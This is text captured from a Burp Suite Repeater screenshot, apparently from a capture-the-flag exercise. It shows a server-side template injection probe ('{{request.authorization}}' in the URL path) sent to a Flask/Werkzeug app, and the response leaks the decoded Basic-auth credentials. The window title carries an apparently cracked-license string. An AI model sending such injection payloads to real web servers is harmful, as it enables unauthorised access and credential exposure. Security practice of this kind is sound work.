 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://220.249.52.134:59377 ?
Request
Raw Headers Hex
GET /%7B%7Brequest.authorization%7D%7D HTTP/1.1
Host: 220.249.52.134:59377
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Authorization:Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 140
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Thu, 31 Dec 2020 15:09:39 GMT
<h1>URL
http://220.249.52.134:59377/{&#39;username&#39;:
u&#39;Aladdin&#39;, &#39;password&#39;: u&#39;open
sesame&#39;} not found</h1><br/>